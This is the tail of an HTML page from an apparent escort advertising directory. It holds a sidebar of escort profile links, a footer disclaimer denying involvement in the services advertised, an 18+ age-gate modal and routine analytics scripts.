</ul></div></div><div class="clear10"></div>	</div> <!-- rait sidebar -->
		<div class="widgetbox rad3"><h4 class="widgettitle">Top Escorts</h4><div class="g g-1"><div class="g-col b-1 a-10"><a class="gofollow" href="/wp-content/profile.php"><img alt="" src="https://julyescort.eu/profile_escorts/2aaece8e9ab5cd75c3_420x420.jpg" width="180" title="escort Yongjing Abidjan"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/south-africa/ellenour-escort-2336.php"><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_004360escort.jpg" width="180" title="escort Ellenour Cape Town"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/netherlands/mikolt-escort-3782.php" ><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_0013578escort.jpg" width="180" title="escort Mikolt Tilburg"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/russia/weris-escort-212.php" ><img alt="" src="https://julyescort.eu/profile_escorts/escort_1959543473.jpg" width="180" title="escort Weris Omsk"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/malta/alaaeldin-escort-2896.php" ><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_008134escort.jpg" width="180" title="escort Alaaeldin Naxxar"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/italy/zheng-escort-3482.php" ><img alt="" src="https://julyescort.eu/profile_escorts/b534ace8dad0def509_420x420.jpg" width="180" title="escort Zheng Milan"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/ivory-coast/britt-lillemor-escort-2846.php" ><img alt="" src="https://julyescort.eu/profile_escorts/escort_20224562.jpg" width="180" title="escort Britt Lillemor Dakar au Senegal"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/georgia/almathea-escort-1759.php" ><img alt="" src="https://julyescort.eu/profile_escorts/e6e99689bef4c7cc6a_420x420.jpg" width="180" title="escort Almathea Tbilisi"/></a></div></div></div>
		<div class="clear10"></div>
		</div> <!-- show-under-body -->
</div> <!-- SIDEBAR RIGHT -->
<div class="clear"></div>
<div class="clear10"></div>
		<div class="footer rad3">
		<div id="text-2" class="widgetbox rad3 widget widget_text l">			<div class="textwidget">Julyescort.eu is one of the greatest and the most trusted escort directory Worldwide in countries like Croatia,Portugal,Ireland,Georgia,Hungary or Caribbean.<br /><br />Julyescort.eu is a  site of information and publicity and has no connection or link with  any sites whatsoever or individuals mentioned here. We are only an advertising space, we are not an escort agency, nor even in the escorting or the business of prostitution. We take no responsibility for the content or actions of third parties  (websites or individuals) on which you would have information such as  emails or telephone contacts.</div>
		</div><div id="nav_menu-4" class="widgetbox rad3 widget widget_nav_menu l"><h4 class="widgettitle">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="#">Contact us</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="#">FAQ</a></li>
</ul></div></div>        <div class="clear"></div>
	</div> <!-- FOOTER -->    <div class="underfooter">
		<div class="l">&copy; 2019 Julyescort.eu Escorts &#8211; Escort service: GFE, Footjob, Titjob - Vip young escort girl <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<link rel='stylesheet' id='wplinktrade_frontend_css-css'  href='/wp-content/plugins/wplinktrade/assets/css/wplt_frontend.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/plugins/wplinktrade/assets/js/wplinktrade.js?ver=5.2.2'></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#tosdisclaimer").modal({onOpen: function (dialog) {
		dialog.overlay.fadeIn('slow', function () {
			dialog.data.hide();
			dialog.container.fadeIn('slow', function () {
				dialog.data.slideDown('slow');
			});
		});
	}});
	$('.entertosdisclaimer').on('click', function(){
		$.modal.close();
		$("#tosdisclaimer").hide();
		Cookies.set('tos18', 'yes');
	});
	$('.closetosdisclaimer').on('click', function(){
		window.location = "https://www.google.com/";
	});
});
</script><div class="tosdisclaimer rad3" id="tosdisclaimer" style="display:none">
	<h4>YOU MUST AGREE TO THE FOLLOWING BEFORE ENTERING!</h4><br />
	<p><b>WARNING</b> - This area of the website may contain nudity and sexuality, and is intended for a mature person. It must not to be accessed by anyone under the age of 18 (or the age of consent in the jurisdiction from which it is being accessed).</p>
	<p>I am over age 18 years old, and I have the legal right to possess adult material in my community.</p>
	<p>I will not permit any person(s) under 18 years of age to have access to any of the materials contained in this site.</p>
	<p>I am familiar with the rules governing the viewing or possession of sexually oriented materials as defined by my local jurisdiction.</p>
	<div class="clear10"></div>
    <div class="tosdisclaimerbuttons">
		<div class="rad3 bluebutton entertosdisclaimer l">ENTER</div>
		<div class="rad3 redbutton closetosdisclaimer r">EXIT</div>
	</div>
	<div class="clear10"></div>
</div> <!-- TOS OVERLAY --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9329e16a17654147aaea1c82f06031b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


